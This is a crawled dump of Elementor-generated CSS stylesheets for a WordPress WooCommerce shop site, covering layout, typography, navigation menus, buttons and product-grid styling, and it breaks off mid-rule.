.elementor-element.elementor-element-6500814:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-6500814 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-297062 .elementor-element.elementor-element-6500814.e-con{--align-self:flex-start;}.elementor-297062 .elementor-element.elementor-element-d8e1443 img{width:400px;height:210px;object-fit:cover;object-position:center center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-297062 .elementor-element.elementor-element-c8ee2ad > .elementor-widget-container{margin:-39px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-c8ee2ad .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-b545fc6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:6px 6px;--row-gap:6px;--column-gap:6px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-b06c93a{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-297062 .elementor-element.elementor-element-026554e > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001A;}.elementor-297062 .elementor-element.elementor-element-026554e .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:600;}.elementor-297062 .elementor-element.elementor-element-026554e .elementor-heading-title a:hover, .elementor-297062 .elementor-element.elementor-element-026554e .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-a90570d{--grid-columns:3;width:var( --container-widget-width, 9999px );max-width:9999px;--container-widget-width:9999px;--container-widget-flex-grow:0;}.elementor-297062 .elementor-element.elementor-element-a90570d > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-7aba6e4{--display:flex;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;box-shadow:-2px 8px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-297062 .elementor-element.elementor-element-7aba6e4:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-7aba6e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-297062 .elementor-element.elementor-element-7e4e8b3{width:100%;max-width:100%;}.elementor-297062 .elementor-element.elementor-element-7e4e8b3.elementor-element{--align-self:stretch;}.elementor-297062 .elementor-element.elementor-element-593d8a9{--display:flex;}.elementor-297062 .elementor-element.elementor-element-7e8d1e3{--display:flex;}.elementor-297062 .elementor-element.elementor-element-f03a817{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-justify-content:flex-end;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:flex-end;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:11px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:22px;--n-menu-title-transition:300ms;--n-menu-title-padding:5px 0px 5px 0px;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-color:#48605F;--n-menu-toggle-icon-color-hover:var( --e-global-color-accent );--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-color-active:var( --e-global-color-accent );--n-menu-dropdown-content-box-shadow-horizontal:0px;--n-menu-dropdown-content-box-shadow-vertical:10px;--n-menu-dropdown-content-box-shadow-blur:10px;--n-menu-dropdown-content-box-shadow-spread:1px;--n-menu-dropdown-content-box-shadow-color:rgba(0, 0, 0, 0.11);}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu[data-layout='dropdown'] > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ){background:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-f03a817.elementor-element{--align-self:center;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-weight:500;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ):not( :hover ){border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-ec2f0eb );}.elementor-297062 .elementor-element.elementor-element-f03a817 {--n-menu-title-color-hover:var( --e-global-color-accent );--n-menu-title-color-active:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:hover:not( .e-current ){border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-ec2f0eb );}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title.e-current{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="false"]:not( :hover ) > .e-n-menu-toggle-icon{border-style:solid;border-color:var( --e-global-color-ec2f0eb );}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle:hover:is( [aria-expanded="true"], [aria-expanded="false"] ) > .e-n-menu-toggle-icon{border-style:solid;border-color:var( --e-global-color-ec2f0eb );}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="true"] > .e-n-menu-toggle-icon{border-style:solid;border-color:var( --e-global-color-ec2f0eb );}.elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button{background-color:#00000000;font-size:15px;font-weight:500;fill:#1F2124;color:#1F2124;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-ec2f0eb );border-radius:12px 12px 12px 12px;padding:10px 17px 10px 18px;}.elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button:hover, .elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button:focus{background-color:var( --e-global-color-accent );color:#FFFFFF;border-color:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button:hover svg, .elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-297062 .elementor-element.elementor-element-dda0b64{--width:30%;}.elementor-297062 .elementor-element.elementor-element-9cc22e7{--width:70%;}.elementor-297062 .elementor-element.elementor-element-eabd894{--width:100%;}.elementor-297062 .elementor-element.elementor-element-467f971{--width:30%;}.elementor-297062 .elementor-element.elementor-element-36cbbbf{--width:70%;}.elementor-297062 .elementor-element.elementor-element-0bef879{--width:100%;}.elementor-297062 .elementor-element.elementor-element-080da36{--width:30%;}.elementor-297062 .elementor-element.elementor-element-49c935a{--width:70%;}.elementor-297062 .elementor-element.elementor-element-7db3886{--width:100%;}.elementor-297062 .elementor-element.elementor-element-360714a{--width:30%;}.elementor-297062 .elementor-element.elementor-element-760ceca{--width:70%;}.elementor-297062 .elementor-element.elementor-element-bf6951e{--width:100%;}.elementor-297062 .elementor-element.elementor-element-6500814{--width:30%;}.elementor-297062 .elementor-element.elementor-element-b545fc6{--width:70%;}.elementor-297062 .elementor-element.elementor-element-b06c93a{--width:100%;}}@media(max-width:1024px){.elementor-297062 .elementor-element.elementor-element-dd16ff0 .elementor-heading-title{line-height:1.2em;}.elementor-297062 .elementor-element.elementor-element-d66e12a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;}.elementor-297062 .elementor-element.elementor-element-01b84ce{--grid-columns:2;}.elementor-297062 .elementor-element.elementor-element-bd187fd{--grid-columns:2;}.elementor-297062 .elementor-element.elementor-element-89f2c4c{--grid-columns:2;}.elementor-297062 .elementor-element.elementor-element-f79b0dd{--grid-columns:2;}.elementor-297062 .elementor-element.elementor-element-a90570d{--grid-columns:2;}.elementor-297062 .elementor-element.elementor-element-f03a817{--n-menu-heading-justify-content:initial;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-align:flex-end;--n-menu-title-space-between:0px;--n-menu-title-font-size:16px;--n-menu-title-padding:12px 10px 12px 10px;--n-menu-toggle-icon-size:31px;--n-menu-toggle-icon-padding:4px 4px 4px 4px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ):not( :hover ){border-width:0px 0px 1px 0px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:hover:not( .e-current ){border-width:0px 0px 1px 0px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="false"]:not( :hover ) > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle:hover:is( [aria-expanded="true"], [aria-expanded="false"] ) > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="true"] > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}}@media(max-width:767px){.elementor-297062 .elementor-element.elementor-element-6fb619b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--padding-top:4px;--padding-bottom:4px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-97c0e8c{--padding-top:10px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-dd16ff0{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;text-align:center;}.elementor-297062 .elementor-element.elementor-element-dd16ff0.elementor-element{--align-self:center;}.elementor-297062 .elementor-element.elementor-element-dd16ff0 .elementor-heading-title{line-height:1.2em;}.elementor-297062 .elementor-element.elementor-element-457d4a0{--e-search-results-columns:2;}.elementor-297062 .elementor-element.elementor-element-4bd7db4{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--padding-top:15px;--padding-bottom:15px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-a3b491a img{width:360px;}.elementor-297062 .elementor-element.elementor-element-d66e12a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-01b84ce{--grid-columns:1;}.elementor-297062 .elementor-element.elementor-element-bd187fd{--grid-columns:1;}.elementor-297062 .elementor-element.elementor-element-89f2c4c{--grid-columns:1;}.elementor-297062 .elementor-element.elementor-element-f79b0dd{--grid-columns:1;}.elementor-297062 .elementor-element.elementor-element-a90570d{--grid-columns:1;}.elementor-297062 .elementor-element.elementor-element-f03a817{--n-menu-heading-justify-content:initial;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-align:flex-end;--n-menu-title-space-between:0px;--n-menu-title-padding:14px 10px 14px 10px;--n-menu-toggle-icon-size:24px;--n-menu-toggle-icon-border-radius:2px 2px 2px 2px;--n-menu-toggle-icon-padding:4px 9px 4px 9px;--n-menu-toggle-icon-distance-from-dropdown:11px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container{margin:0px 0px 0px 6px;}.elementor-297062 .elementor-element.elementor-element-f03a817.elementor-element{--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:1;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="false"]:not( :hover ) > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle:hover:is( [aria-expanded="true"], [aria-expanded="false"] ) > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="true"] > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}.elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://shopyoders.com/wp-content/uploads/elementor/css/post-297065.css?ver=1768564703
body_size: 358
content:
.elementor-297065 .elementor-element.elementor-element-d935406{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-ec2f0eb );--border-color:var( --e-global-color-ec2f0eb );--padding-top:42px;--padding-bottom:24px;--padding-left:10px;--padding-right:10px;}.elementor-297065 .elementor-element.elementor-element-21e73b6{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297065 .elementor-element.elementor-element-21e73b6.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297065 .elementor-element.elementor-element-c59f24a{text-align:left;}.elementor-297065 .elementor-element.elementor-element-c59f24a img{width:316px;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297065 .elementor-element.elementor-element-717f6af .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:600;line-height:1.6em;}.elementor-297065 .elementor-element.elementor-element-ef6c951{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297065 .elementor-element.elementor-element-3cb3f7f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-297065 .elementor-element.elementor-element-3cb3f7f .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:18px;font-weight:600;color:#2C2C2C;}.elementor-widget-text-editor{font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-297065 .elementor-element.elementor-element-381ee1d{font-weight:400;}.elementor-297065 .elementor-element.elementor-element-54202fc{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297065 .elementor-element.elementor-element-8d717eb .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:18px;font-weight:600;color:#2C2C2C;}.elementor-297065 .elementor-element.elementor-element-40ce7f5{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-297065 .elementor-element.elementor-element-40ce7f5 .elementor-social-icon{background-color:var( --e-global-color-70bd687 );}.elementor-297065 .elementor-element.elementor-element-1b34b5e{--display:flex;}.elementor-297065 .elementor-element.elementor-element-52fdbdd{font-size:14px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-297065 .elementor-element.elementor-element-c59f24a img{width:80%;}.elementor-297065 .elementor-element.elementor-element-717f6af .elementor-heading-title{font-size:18px;}}@media(min-width:768px){.elementor-297065 .elementor-element.elementor-element-21e73b6{--width:50%;}.elementor-297065 .elementor-element.elementor-element-ef6c951{--width:25%;}.elementor-297065 .elementor-element.elementor-element-54202fc{--width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://shopyoders.com/wp-content/uploads/elementor/css/post-297504.css?ver=1768564714
body_size: 1796
content:
.elementor-297504 .elementor-element.elementor-element-1cbfec1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297504 .elementor-element.elementor-element-1cbfec1:not(.elementor-motion-effects-element-type-background), .elementor-297504 .elementor-element.elementor-element-1cbfec1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297504 .elementor-element.elementor-element-79d0c74{--display:flex;--justify-content:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-297504 .elementor-element.elementor-element-79d0c74:not(.elementor-motion-effects-element-type-background), .elementor-297504 .elementor-element.elementor-element-79d0c74 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297504 .elementor-element.elementor-element-97e81de .elementor-heading-title{font-size:21px;font-weight:900;}.elementor-widget-text-editor{font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-297504 .elementor-element.elementor-element-6af4d30 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-297504 .elementor-element.elementor-element-6af4d30{font-family:"Playfair Display", Sans-serif;font-size:30px;font-weight:400;line-height:1.3em;color:#303030;}.elementor-297504 .elementor-element.elementor-element-b823ce8{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297504 .elementor-element.elementor-element-a40efce img{height:540px;object-fit:cover;object-position:center center;}.elementor-297504 .elementor-element.elementor-element-2fca07a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-297504 .elementor-element.elementor-element-9630fb7{--display:flex;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-aef32d1 );--border-color:var( --e-global-color-aef32d1 );--border-radius:4px 4px 4px 4px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-297504 .elementor-element.elementor-element-9630fb7:not(.elementor-motion-effects-element-type-background), .elementor-297504 .elementor-element.elementor-element-9630fb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-297504 .elementor-element.elementor-element-9630fb7.e-con{--align-self:flex-start;}.elementor-297504 .elementor-element.elementor-element-872d196{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:12px 12px 12px 12px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297504 .elementor-element.elementor-element-1ed9e69 > .elementor-widget-container{margin:0px 0px 6px 0px;}.elementor-297504 .elementor-element.elementor-element-1ed9e69{text-align:left;}.elementor-297504 .elementor-element.elementor-element-1ed9e69 img{width:156px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-297504 .elementor-element.elementor-element-7696abe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-297504 .elementor-element.elementor-element-7696abe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-297504 .elementor-element.elementor-element-7696abe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-297504 .elementor-element.elementor-element-7696abe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-297504 .elementor-element.elementor-element-7696abe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-297504 .elementor-element.elementor-element-7696abe .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-ec2f0eb );}.elementor-297504 .elementor-element.elementor-element-7696abe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-297504 .elementor-element.elementor-element-7696abe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-297504 .elementor-element.elementor-element-7696abe .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-297504 .elementor-element.elementor-element-7696abe .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-297504 .elementor-element.elementor-element-7696abe .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-297504 .elementor-element.elementor-element-7696abe{--e-icon-list-icon-size:14px;--icon-vertical-align:flex-start;--icon-vertical-offset:2px;}.elementor-297504 .elementor-element.elementor-element-7696abe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-297504 .elementor-element.elementor-element-7696abe .elementor-icon-list-item > a{font-size:15px;font-weight:300;line-height:1.2em;}.elementor-297504 .elementor-element.elementor-element-7696abe .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-297504 .elementor-element.elementor-element-54186b6 .elementor-button{background-color:var( --e-global-color-accent );font-size:12px;font-weight:normal;line-height:1em;fill:var( --e-global-color-aef32d1 );color:var( --e-global-color-aef32d1 );padding:10px 15px 10px 15px;}.elementor-297504 .elementor-element.elementor-element-54186b6 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-297504 .elementor-element.elementor-element-3bec4b4{text-align:left;}.elementor-297504 .elementor-element.elementor-element-3bec4b4 .elementor-heading-title{font-size:14px;font-weight:400;text-transform:uppercase;line-height:1.4em;color:#6F6F6F;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-297504 .elementor-element.elementor-element-9559805{--divider-border-style:solid;--divider-color:var( --e-global-color-ec2f0eb );--divider-border-width:1px;}.elementor-297504 .elementor-element.elementor-element-9559805 .elementor-divider-separator{width:100%;}.elementor-297504 .elementor-element.elementor-element-9559805 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-297504 .elementor-element.elementor-element-cb151aa .elementor-button{background-color:#00000000;font-size:11px;font-weight:500;fill:#6F6F6F;color:#6F6F6F;padding:0px 0px 0px 0px;}.elementor-297504 .elementor-element.elementor-element-cb151aa .elementor-button-content-wrapper{flex-direction:row;}.elementor-297504 .elementor-element.elementor-element-5f59c0f{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297504 .elementor-element.elementor-element-0f5438b .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:35px;font-weight:600;}.elementor-297504 .elementor-element.elementor-element-eb43e1c .woocommerce-breadcrumb > a{color:var( --e-global-color-primary );}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-297504 .elementor-element.elementor-element-89d7819{--grid-columns:3;}.elementor-297504 .elementor-element.elementor-element-89d7819 > .elementor-widget-container{padding:0px 0px 40px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-ec2f0eb );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary 